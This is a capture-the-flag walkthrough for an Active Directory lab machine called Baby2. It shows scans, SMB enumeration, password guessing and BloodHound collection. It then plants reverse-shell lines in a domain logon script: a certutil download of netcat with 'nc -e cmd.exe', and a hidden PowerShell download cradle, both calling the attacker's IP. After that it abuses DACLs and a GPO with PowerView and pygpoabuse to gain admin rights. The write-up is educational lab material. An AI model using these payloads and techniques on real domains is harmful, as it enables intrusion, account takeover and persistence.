Baby2
Recon
1
2
| └─$ rustscan -g -a 10.10.98.104 -r 1-65535
10.10.98.104 -> [53,88,139,135,389,445,464,593,636,3389,3269,3268,5985,9389]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
| └─$ nmap -sC -sV -p53,88,139,135,389,445,464,593,636,3389,3269,3268,5985,9389 10.10.98.104
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-20 20:37 +05
Nmap scan report for 10.10.98.104
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-12-20 15:36:17Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-20T15:18:59
|_Not valid after: 2025-12-20T15:18:59
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-20T15:18:59
|_Not valid after: 2025-12-20T15:18:59
|_ssl-date: TLS randomness does not represent time
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-20T15:18:59
|_Not valid after: 2025-12-20T15:18:59
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: baby2.vl0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc.baby2.vl
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc.baby2.vl
| Not valid before: 2024-12-20T15:18:59
|_Not valid after: 2025-12-20T15:18:59
|_ssl-date: TLS randomness does not represent time
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-12-20T15:37:37+00:00; -1m19s from scanner time.
| rdp-ntlm-info:
| Target_Name: BABY2
| NetBIOS_Domain_Name: BABY2
| NetBIOS_Computer_Name: DC
| DNS_Domain_Name: baby2.vl
| DNS_Computer_Name: dc.baby2.vl
| DNS_Tree_Name: baby2.vl
| Product_Version: 10.0.20348
|_ System_Time: 2024-12-20T15:36:58+00:00
| ssl-cert: Subject: commonName=dc.baby2.vl
| Not valid before: 2024-12-19T15:27:59
|_Not valid after: 2025-06-20T15:27:59
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: -1m18s, deviation: 0s, median: -1m18s
| smb2-time:
| date: 2024-12-20T15:37:02
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 91.50 seconds
|
User
No results in LDAP using anonymous authentication, but have results in SMB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ nxc smb 10.10.98.104 -u 'guest' -p '' --shares
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [+] baby2.vl\guest:
SMB 10.10.98.104 445 DC [*] Enumerated shares
SMB 10.10.98.104 445 DC Share Permissions Remark
SMB 10.10.98.104 445 DC ----- ----------- ------
SMB 10.10.98.104 445 DC ADMIN$ Remote Admin
SMB 10.10.98.104 445 DC apps READ
SMB 10.10.98.104 445 DC C$ Default share
SMB 10.10.98.104 445 DC docs
SMB 10.10.98.104 445 DC homes READ,WRITE
SMB 10.10.98.104 445 DC IPC$ READ Remote IPC
SMB 10.10.98.104 445 DC NETLOGON READ Logon server share
SMB 10.10.98.104 445 DC SYSVOL Logon server share
|
Let’s check content of homes share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| └─$ smbmap -u guest -p '' -H 10.10.98.104 -r 'homes'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.98.104:445 Name: 10.10.98.104 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
apps READ ONLY
C$ NO ACCESS Default share
docs NO ACCESS
homes READ, WRITE
./homes
dr--r--r-- 0 Fri Dec 20 20:53:48 2024 .
dr--r--r-- 0 Wed Aug 23 02:10:21 2023 ..
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Amelia.Griffiths
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Carl.Moore
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Harry.Shaw
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Joan.Jennings
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Joel.Hurst
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Kieran.Mitchell
dr--r--r-- 0 Sat Sep 2 20:45:25 2023 library
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Lynda.Bailey
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Mohammed.Harris
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Nicola.Lamb
dr--r--r-- 0 Wed Aug 23 02:18:40 2023 Ryan.Jenkins
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL NO ACCESS Logon server share
[*] Closed 1 connections
|
Now let’s check apps share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| └─$ smbmap -u guest -p '' -H 10.10.98.104 -r 'apps'
________ ___ ___ _______ ___ ___ __ _______
/" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\
(: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :)
\___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/
__/ \ |: \. |(| _ \ |: \. | // __' \ (| /
/" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \
(_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)
-----------------------------------------------------------------------------
SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.98.104:445 Name: 10.10.98.104 Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
apps READ ONLY
./apps
dr--r--r-- 0 Fri Sep 8 01:20:13 2023 .
dr--r--r-- 0 Wed Aug 23 02:10:21 2023 ..
dr--r--r-- 0 Fri Sep 8 01:20:13 2023 dev
C$ NO ACCESS Default share
docs NO ACCESS
homes READ, WRITE
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL NO ACCESS Logon server share
[*] Closed 1 connections
|
In apps we find logon script, which points to C:\Windows\SYSVOL\sysvol\baby2.vl\scripts\, \\DC\NETLOGON\login.vbs
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| └─$ smbclient.py guest:''@10.10.98.104
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
Type help for list of commands
# use apps
# ls
drw-rw-rw- 0 Fri Sep 8 01:20:13 2023 .
drw-rw-rw- 0 Wed Aug 23 02:10:21 2023 ..
drw-rw-rw- 0 Fri Sep 8 01:20:13 2023 dev
# cd dev
# ls
drw-rw-rw- 0 Fri Sep 8 01:20:13 2023 .
drw-rw-rw- 0 Fri Sep 8 01:20:13 2023 ..
-rw-rw-rw- 108 Fri Sep 8 01:20:13 2023 CHANGELOG
-rw-rw-rw- 1800 Fri Sep 8 01:20:13 2023 login.vbs.lnk
# cat CHANGELOG
[0.2]
- Added automated drive mapping
[0.1]
- Rolled out initial version of the domain logon script
|
We have user list from homes share, let’s play password guessing game. We start with simple guess, where password is same as username. In case of fail we will try creating password list using CUPP
1
2
3
4
5
6
7
8
9
10
11
| └─$ nxc smb 10.10.98.104 -u users.list -p users.list --continue-on-success --no-bruteforce
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [-] baby2.vl\Amelia.Griffiths:Amelia.Griffiths STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.98.104 445 DC [-] baby2.vl\Harry.Shaw:Harry.Shaw STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Joan.Jennings:Joan.Jennings STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Joel.Hurst:Joel.Hurst STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Kieran.Mitchell:Kieran.Mitchell STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Mohammed.Harris:Mohammed.Harris STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Nicola.Lamb:Nicola.Lamb STATUS_LOGON_FAILURE
SMB 10.10.98.104 445 DC [-] baby2.vl\Ryan.Jenkins:Ryan.Jenkins STATUS_LOGON_FAILURE
|
We have a hit, let’s gather domain information and run nxc again
1
2
3
| └─$ bloodhound-python -d 'baby2.vl' -u 'Carl.Moore' -p 'Carl.Moore' -c all -ns 10.10.98.104 --zip
INFO: Found AD domain: baby2
<SNIP>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ nxc smb 10.10.98.104 -u 'Carl.Moore' -p 'Carl.Moore' --shares
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SMB 10.10.98.104 445 DC [*] Enumerated shares
SMB 10.10.98.104 445 DC Share Permissions Remark
SMB 10.10.98.104 445 DC ----- ----------- ------
SMB 10.10.98.104 445 DC ADMIN$ Remote Admin
SMB 10.10.98.104 445 DC apps READ,WRITE
SMB 10.10.98.104 445 DC C$ Default share
SMB 10.10.98.104 445 DC docs READ,WRITE
SMB 10.10.98.104 445 DC homes READ,WRITE
SMB 10.10.98.104 445 DC IPC$ READ Remote IPC
SMB 10.10.98.104 445 DC NETLOGON READ Logon server share
SMB 10.10.98.104 445 DC SYSVOL READ Logon server share
|
Let’s check the contents
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| └─$ nxc smb 10.10.98.104 -u 'Carl.Moore' -p 'Carl.Moore' -M spider_plus
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [+] baby2.vl\Carl.Moore:Carl.Moore
SPIDER_PLUS 10.10.98.104 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.98.104 445 DC [*] DOWNLOAD_FLAG: False
SPIDER_PLUS 10.10.98.104 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.10.98.104 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.98.104 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.98.104 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.98.104 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.98.104 445 DC [*] Enumerated shares
SMB 10.10.98.104 445 DC Share Permissions Remark
SMB 10.10.98.104 445 DC ----- ----------- ------
SMB 10.10.98.104 445 DC ADMIN$ Remote Admin
SMB 10.10.98.104 445 DC apps READ,WRITE
SMB 10.10.98.104 445 DC C$ Default share
SMB 10.10.98.104 445 DC docs READ,WRITE
SMB 10.10.98.104 445 DC homes READ,WRITE
SMB 10.10.98.104 445 DC IPC$ READ Remote IPC
SMB 10.10.98.104 445 DC NETLOGON READ Logon server share
SMB 10.10.98.104 445 DC SYSVOL READ Logon server share
SPIDER_PLUS 10.10.98.104 445 DC [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.98.104.json".
SPIDER_PLUS 10.10.98.104 445 DC [*] SMB Shares: 8 (ADMIN$, apps, C$, docs, homes, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.98.104 445 DC [*] SMB Readable Shares: 6 (apps, docs, homes, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.98.104 445 DC [*] SMB Writable Shares: 3 (apps, docs, homes)
SPIDER_PLUS 10.10.98.104 445 DC [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.98.104 445 DC [*] Total folders found: 34
SPIDER_PLUS 10.10.98.104 445 DC [*] Total files found: 9
SPIDER_PLUS 10.10.98.104 445 DC [*] File size average: 1.26 KB
SPIDER_PLUS 10.10.98.104 445 DC [*] File size min: 22 B
SPIDER_PLUS 10.10.98.104 445 DC [*] File size max: 3.71 KB
|
1
2
3
4
5
6
| └─$ smbmap -u Carl.Moore -p 'Carl.Moore' -H 10.10.98.104 -r 'SYSVOL' --depth 5
<SNIP>
./SYSVOL//baby2.vl/scripts
dr--r--r-- 0 Wed Aug 23 01:28:27 2023 .
dr--r--r-- 0 Tue Aug 22 23:43:55 2023 ..
fr--r--r-- 992 Sat Sep 2 20:55:51 2023 login.vbs
|
Now we can access the logon scipt mentioned before. Nothing interesting, but notice that we have write privileges over the script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| └─$ smbclient.py Carl.Moore:'Carl.Moore'@10.10.98.104
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use SYSVOL
# ls
drw-rw-rw- 0 Tue Aug 22 23:37:46 2023 .
drw-rw-rw- 0 Tue Aug 22 23:37:46 2023 ..
drw-rw-rw- 0 Tue Aug 22 23:37:46 2023 baby2.vl
# cd baby2.vl
# ls
drw-rw-rw- 0 Tue Aug 22 23:43:55 2023 .
drw-rw-rw- 0 Tue Aug 22 23:37:46 2023 ..
drw-rw-rw- 0 Fri Dec 20 20:28:37 2024 DfsrPrivate
drw-rw-rw- 0 Tue Aug 22 23:37:46 2023 Policies
drw-rw-rw- 0 Wed Aug 23 01:28:27 2023 scripts
# cd scripts
# ls
drw-rw-rw- 0 Wed Aug 23 01:28:27 2023 .
drw-rw-rw- 0 Tue Aug 22 23:43:55 2023 ..
-rw-rw-rw- 992 Sat Sep 2 20:55:51 2023 login.vbs
# cat login.vbs
Sub MapNetworkShare(sharePath, driveLetter)
Dim objNetwork
Set objNetwork = CreateObject("WScript.Network")
' Check if the drive is already mapped
Dim mappedDrives
Set mappedDrives = objNetwork.EnumNetworkDrives
Dim isMapped
isMapped = False
For i = 0 To mappedDrives.Count - 1 Step 2
If UCase(mappedDrives.Item(i)) = UCase(driveLetter & ":") Then
isMapped = True
Exit For
End If
Next
If isMapped Then
objNetwork.RemoveNetworkDrive driveLetter & ":", True, True
End If
objNetwork.MapNetworkDrive driveLetter & ":", sharePath
If Err.Number = 0 Then
WScript.Echo "Mapped " & driveLetter & ": to " & sharePath
Else
WScript.Echo "Failed to map " & driveLetter & ": " & Err.Description
End If
Set objNetwork = Nothing
End Sub
MapNetworkShare "\\dc.baby2.vl\apps", "V"
MapNetworkShare "\\dc.baby2.vl\docs", "L"
#
|
Let’s modify it. Let’s add few lines to acquire reverse shell
1
2
3
| Set oShell = CreateObject("Wscript.Shell")
oShell.run "cmd.exe /c certutil -urlcache -f http://10.8.4.147/nc64.exe C:\ProgramData\nc.exe"
oShell.run "cmd.exe /c C:\ProgramData\nc.exe 10.8.4.147 443 -e cmd.exe"
|
Or
1
2
| Set oShell = CreateObject("Wscript.Shell")
oShell.run("powershell.exe -nop -w hidden -ep bypass -c IEX(New-Object Net.WebClient).DownloadString('http://10.8.4.147/shell.txt');")
|
We get a connection
1
2
3
4
5
6
7
8
9
10
| └─$ rlwrap nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.8.4.147] from (UNKNOWN) [10.10.98.104] 58932
Microsoft Windows [Version 10.0.20348.1906]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
baby2\amelia.griffiths
C:\Windows\system32>
|
Root

If we check bloodhound, we see that amelia.griffiths is a member of legacy group which has WriteDacl rights over GPOADM user, who has GenericAll rights over default GPOs
We can grant full rights over GPOADM and change the password. We have to use Powerview
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| PS C:\ProgramData> Add-DomainObjectAcl -TargetIdentity "GPOADM" -PrincipalIdentity legacy -Domain baby2.vl -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://baby2.vl/DC=BABY2,DC=VL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=legacy)(name=legacy)(displayname=legacy))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://baby2.vl/DC=BABY2,DC=VL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=GPOADM)(name=GPOADM)(displayname=GPOADM))))
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=legacy,CN=Users,DC=baby2,DC=vl 'All' on
CN=gpoadm,OU=gpo-management,DC=baby2,DC=vl
VERBOSE: [Add-DomainObjectAcl] Granting principal
CN=legacy,CN=Users,DC=baby2,DC=vl rights GUID
'00000000-0000-0000-0000-000000000000' on
CN=gpoadm,OU=gpo-management,DC=baby2,DC=vl
PS C:\ProgramData>
PS C:\ProgramData> $UserPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
PS C:\ProgramData> Set-DomainUserPassword -Identity GPOADM -AccountPassword $UserPassword
PS C:\ProgramData>
|
1
2
3
| └─$ nxc smb 10.10.98.104 -u 'GPOADM' -p 'Password123!'
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [+] baby2.vl\GPOADM:Password123!
|

Since we have full rights over GPO which is linked to Domain Controller, we can use pygpoabuse.py to abuse it
Let’s simply add GPOADM to Administrators group
1
2
3
| └─$ python3 pygpoabuse.py 'baby2.vl/gpoadm:Password123!' -gpo-id 6AC1786C-016F-11D2-945F-00C04FB984F9 -f -dc-ip 10.10.98.104 -command 'net localgroup administrators /add gpoadm'
SUCCESS:root:ScheduledTask TASK_efabf2fd created!
[+] ScheduledTask TASK_efabf2fd created!
|
We can run gpupdate /force to make it faster
1
2
3
| └─$ nxc smb 10.10.98.104 -u 'GPOADM' -p 'Password123!'
SMB 10.10.98.104 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:baby2.vl) (signing:True) (SMBv1:False)
SMB 10.10.98.104 445 DC [+] baby2.vl\GPOADM:Password123! (Pwn3d!)
|
Now we can retrieve the flag
1
2
3
4
5
6
7
8
9
10
| └─$ evil-winrm -u GPOADM -p Password123! -i 10.10.98.104
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\gpoadm\Documents>
|
https://api.vulnlab.com/api/v1/share?id=33945106-eafe-415d-aeb5-50202a1815e9